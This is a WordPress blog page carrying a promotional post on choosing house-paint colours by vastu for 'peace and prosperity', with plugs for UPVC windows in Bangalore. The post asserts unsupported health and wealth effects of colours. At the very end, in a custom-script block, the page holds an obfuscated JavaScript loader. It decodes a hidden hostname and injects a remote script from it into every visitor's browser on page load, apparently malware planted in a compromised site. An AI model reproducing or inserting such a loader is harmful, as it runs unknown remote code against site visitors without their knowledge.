					<div class="ideal-magazine-middle-header-wrapper no-bigyapaan">
						<div class="site-branding">
															<div class="site-logo" style="max-width: var(--logo-size-custom);">
									<a href="https://abusinesspoint.com/" class="custom-logo-link" rel="home"><img width="296" height="60" src="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" class="custom-logo" alt="A Business Point" decoding="async" /></a>								</div>
														<div class="site-identity">
																<p class="site-title"><a href="https://abusinesspoint.com/" rel="home">A Business Point</a></p>
														</div>	
					</div>
									</div>	
			</div>	
		</div>		
		<!-- end of site-branding -->
		<div class="ideal-magazine-bottom-header" style="min-height: 55px;">
			<div class="ideal-magazine-navigation">
				<div class="section-wrapper"> 
					<div class="ideal-magazine-navigation-container">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="ham-icon"></span>
								<span class="ham-icon"></span>
								<span class="ham-icon"></span>
							</button>
							<div class="navigation-area">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-703" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-703"><a href="https://abusinesspoint.com/">Home</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://abusinesspoint.com/category/business/">Business</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://abusinesspoint.com/category/financial/">Financial</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://abusinesspoint.com/category/marketing/">Marketing</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://abusinesspoint.com/category/economic-news/">Economic</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://abusinesspoint.com/category/lawyer/">Lawyer</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://abusinesspoint.com/category/loan/">Loan</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://abusinesspoint.com/category/insurance/">Insurance</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://abusinesspoint.com/about/">About</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://abusinesspoint.com/contact-information/">Contact Information</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2032"><a rel="privacy-policy" href="https://abusinesspoint.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</div>
						</nav><!-- #site-navigation -->
						<div class="header-social-icon">
							<div class="header-social-icon-container">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="ideal-magazine-main-wrapper">
			<div class="section-wrapper">
				<div class="ideal-magazine-container-wrapper">
				<main id="primary" class="site-main">

	
<article id="post-1914" class="post-1914 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://abusinesspoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://abusinesspoint.com/category/real-estate/" itemprop="item"><span itemprop="name">Real estate</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Colours To Choose For Your Home For Peace and Prosperity</span></span><meta itemprop="position" content="3" /></li></ul></nav>			<header class="entry-header">
			<h1 class="entry-title">Colours To Choose For Your Home For Peace and Prosperity</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="post-date"><a href="https://abusinesspoint.com/colours-to-choose-for-your-home-for-peace-and-prosperity/"><time class="entry-date published" datetime="2024-01-18T12:13:32+00:00">January 18, 2024</time><time class="updated" datetime="2024-01-18T12:13:34+00:00">January 18, 2024</time></a></span><span class="post-author"><a href="https://abusinesspoint.com/author/richard/">Richard</a></span>			</div><!-- .entry-meta -->
				
	
			<div class="post-thumbnail">
				<img width="850" height="444" src="https://abusinesspoint.com/wp-content/uploads/2024/01/Colours-To-Choose-For-Your-Home-For-Peace-and-Prosperity.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://abusinesspoint.com/wp-content/uploads/2024/01/Colours-To-Choose-For-Your-Home-For-Peace-and-Prosperity.jpg 850w, https://abusinesspoint.com/wp-content/uploads/2024/01/Colours-To-Choose-For-Your-Home-For-Peace-and-Prosperity-300x157.jpg 300w, https://abusinesspoint.com/wp-content/uploads/2024/01/Colours-To-Choose-For-Your-Home-For-Peace-and-Prosperity-768x401.jpg 768w, https://abusinesspoint.com/wp-content/uploads/2024/01/Colours-To-Choose-For-Your-Home-For-Peace-and-Prosperity-585x306.jpg 585w" sizes="(max-width: 850px) 100vw, 850px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		
<p>Colours have a definite bearing&nbsp; on our lives as they play a very crucial role. Just like how the choice of colours reflects our approach and attitude, the colours of the walls have a deep impact on us and our surroundings in some way or the other. They also have a positive or a negative effect. Colours have the capacity to calm our mind and stimulate our energy. The colours of the house have a direct impact on our mood, health, and happiness.</p>



<p>Colours have an emotional, intellectual,materialistic, and intuitive attachment on us. This article states about the colours to choose for your home for peace and prosperity. If you are more concerned about the colours for your home, then how about having your homes fixed with <a href="https://upvc.expert/">UPVC windows</a> that suits perfectly with the colours of the home. UPVC doors and windows are gaining importance for homes in recent times. The demand for <a href="https://upvc.expert/upvc-windows-bangalore">UPVC windows in Bangalore</a> is on a rise as many homeowners prefer to switch to UPVC doors and windows than going for the conventional doors and windows made of wood.</p>



<p>Here is the list of colours recommended for homes:</p>



<ul class="wp-block-list">
<li>Red</li>
</ul>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The colour red is known for vitality and zest. It gives a sense of warmth and enlightens the mood&nbsp; of the occupants of the home in a great manner. The dashing colour displays power, courage,and vigour. However, the colour should not be used in bedrooms as it is too energising and overpowering.</p>



<ul class="wp-block-list">
<li>Orange<ins></ins></li>
</ul>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The colour orange has its own beauty, due to its ethereal qualities. The colour brings a sense of spirituality and transcendence. Orange is best suited for the dining room as it enhances communication, cheerfulness, and a positive feeling.</p>



<ul class="wp-block-list">
<li>Yellow<ins></ins></li>
</ul>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Yellow is the colour of the sun. It brings clarity of mind and alertness. The colour is also associated with wisdom and patience. Yellow is just good to go to the prayer room due to their ability to inspire intellectual clarity.</p>



<ul class="wp-block-list">
<li>White<ins></ins></li>
</ul>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The colour white denotes peace and purity. White colour is highly recommended for the ceilings. It brightens the room as it reflects more light. White colour can be used in the north-west direction in the bedrooms.</p>



<ul class="wp-block-list">
<li>Pink<ins></ins></li>
</ul>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The colour pink is highly suitable for the master bedroom situated in the south-west direction. The colour brings joy, happiness, and good feelings&nbsp; which are essential for a blissful life.</p>



<ul class="wp-block-list">
<li>Green<ins></ins></li>
</ul>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Green stands for peacefulness and harmony. As green is the colour of nature, it brings a sense of calmness and peace in the house. It can be used in the study room as it signifies intelligence. The colour green brings quick healing and rejuvenation as well.</p>



<ul class="wp-block-list">
<li>Beige<ins></ins></li>
</ul>



<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The colour brings warmth and joy to the occupants of the home. The colour is idle for living rooms and bedrooms.</p>



<p>Conclusion:</p>



<p>The magic of colours has a great influence on our minds and soul. It enhances the ability to make or break decisions in the right way. No doubt colours have a profound impact on our lives, that is the reason why vastu enumerates the basic rules pertaining to colours which every home should take a note of. Colours reflect our inner personality and approach towards life. The principles of vastu tells how to choose the wall colours in accordance with planetary directions in order to reap rich benefits by way of good health, wealth, peace of mind, progress, and harmony in one&#8217;s life.</p>



<p>If you are planning to paint your home and you are confused about the choice of colours for the rooms, then speak to our professionals who will guide you with the best colour options available for every room in your home. Beside, you can also get in touch with us for the best in-class UPVC doors and windows in Bangalore.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://abusinesspoint.com/category/real-estate/" rel="category tag">Real estate</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1914 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://abusinesspoint.com/5-benefits-of-vastu-shastra-for-home/" rel="prev"><span class="nav-title">5 Benefits of Vastu Shastra for Home</span></a></div><div class="nav-next"><a href="https://abusinesspoint.com/ahmedabads-wealthy-legacy-navigating-gold-rates-through-time/" rel="next"><span class="nav-title">Ahmedabad&#8217;s Wealthy Legacy: Navigating Gold Rates Through Time</span></a></div></div>
	</nav>				<div class="related-posts">
					<h2>Related Posts</h2>
					<div class="row">
													<div>
								<article id="post-1657" class="post-1657 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate tag-architects-building-designers-in-faridabad">
									
			<div class="post-thumbnail">
				<img width="1024" height="678" src="https://abusinesspoint.com/wp-content/uploads/2023/09/Architectural-Services-in-Faridabad.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Architects &amp; Building Designers in Faridabad" decoding="async" srcset="https://abusinesspoint.com/wp-content/uploads/2023/09/Architectural-Services-in-Faridabad.webp 1024w, https://abusinesspoint.com/wp-content/uploads/2023/09/Architectural-Services-in-Faridabad-300x199.webp 300w, https://abusinesspoint.com/wp-content/uploads/2023/09/Architectural-Services-in-Faridabad-768x509.webp 768w, https://abusinesspoint.com/wp-content/uploads/2023/09/Architectural-Services-in-Faridabad-780x516.webp 780w, https://abusinesspoint.com/wp-content/uploads/2023/09/Architectural-Services-in-Faridabad-585x387.webp 585w, https://abusinesspoint.com/wp-content/uploads/2023/09/Architectural-Services-in-Faridabad-263x175.webp 263w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/architects-building-designers-in-faridabad/" rel="bookmark">Architects &#038; Building Designers in Faridabad</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Welcome to our blog post on Architects and Building Designers in Faridabad! Whether you&#8217;re planning to construct a new home,&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-1910" class="post-1910 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate tag-vastu-shastra-for-home">
									
			<div class="post-thumbnail">
				<img width="850" height="410" src="https://abusinesspoint.com/wp-content/uploads/2024/01/Benefits-of-Vastu-Shastra-for-Home.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Benefits of Vastu Shastra for Home" decoding="async" srcset="https://abusinesspoint.com/wp-content/uploads/2024/01/Benefits-of-Vastu-Shastra-for-Home.jpg 850w, https://abusinesspoint.com/wp-content/uploads/2024/01/Benefits-of-Vastu-Shastra-for-Home-300x145.jpg 300w, https://abusinesspoint.com/wp-content/uploads/2024/01/Benefits-of-Vastu-Shastra-for-Home-768x370.jpg 768w, https://abusinesspoint.com/wp-content/uploads/2024/01/Benefits-of-Vastu-Shastra-for-Home-585x282.jpg 585w" sizes="(max-width: 850px) 100vw, 850px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/5-benefits-of-vastu-shastra-for-home/" rel="bookmark">5 Benefits of Vastu Shastra for Home</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Vastu shastra is essential to our daily existence. Even though some individuals have misconceptions about this branch of architecture, it&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
												</div>
				</div>
				
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://abusinesspoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/a-step-by-step-guide-to-resolving-international-commercial-disputes/">A Step-by-Step Guide to Resolving International Commercial Disputes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/why-survey-services-are-essential-for-accurate-market-analysis/">Why Survey Services Are Essential for Accurate Market Analysis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/common-software-platforms-used-in-sim-racing-and-their-features/">Common Software Platforms Used in Sim Racing and Their Features</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/end-to-end-marine-anchor-supply-for-the-shipping-industry/">End-to-End Marine Anchor Supply for the Shipping Industry</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/common-carpet-repair-problems-how-professionals-fix-them/">Common Carpet Repair Problems: How Professionals Fix Them </a></li>
</ul></div></div>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://abusinesspoint.com/category/business/">Business</a> (213)
</li>
	<li class="cat-item cat-item-4"><a href="https://abusinesspoint.com/category/economic-news/">Economic News</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://abusinesspoint.com/category/education/">Education</a> (7)
</li>
	<li class="cat-item cat-item-19"><a href="https://abusinesspoint.com/category/featured/">Featured</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="https://abusinesspoint.com/category/financial/">Financial</a> (16)
</li>
	<li class="cat-item cat-item-146"><a href="https://abusinesspoint.com/category/gifts/">Gifts</a> (1)
</li>
	<li class="cat-item cat-item-131"><a href="https://abusinesspoint.com/category/home-improvement/">Home Improvement</a> (9)
</li>
	<li class="cat-item cat-item-24"><a href="https://abusinesspoint.com/category/insurance/">Insurance</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://abusinesspoint.com/category/lawyer/">Lawyer</a> (8)
</li>
	<li class="cat-item cat-item-26"><a href="https://abusinesspoint.com/category/life-style/">Life Style</a> (50)
</li>
	<li class="cat-item cat-item-20"><a href="https://abusinesspoint.com/category/loan/">Loan</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://abusinesspoint.com/category/marketing/">Marketing</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://abusinesspoint.com/category/real-estate/">Real estate</a> (3)
</li>
	<li class="cat-item cat-item-106"><a href="https://abusinesspoint.com/category/sports/">Sports</a> (2)
</li>
	<li class="cat-item cat-item-23"><a href="https://abusinesspoint.com/category/technology/">Technology</a> (38)
</li>
	<li class="cat-item cat-item-103"><a href="https://abusinesspoint.com/category/travel/">Travel</a> (27)
</li>
			</ul>

			</section></aside><!-- #secondary -->
	</div>
</div>
</div>


<!-- start of footer -->
<footer class="site-footer">
	<div class="ideal-magazine-bottom-footer">
	<div class="section-wrapper">
		<div class="bottom-footer-content">
				<p>Copyright © [2025] A Business Point | Ideal Magazine&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
				</div>
		</div>
	</div>
</footer>
<!-- end of brand footer -->

<a href="#" class="scroll-to-top scroll-style-3"></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ideal-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://abusinesspoint.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/navigation.min.js?ver=1.0.3" id="ideal-magazine-navigation-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/slick.min.js?ver=1.8.0" id="ideal-magazine-slick-js-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/jquery.marquee.min.js?ver=1.6.0" id="ideal-magazine-jquery-marquee-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abusinesspoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abusinesspoint.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a5107e20d3b0bf1956c2b9340b1f4213 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 16:15:59 -->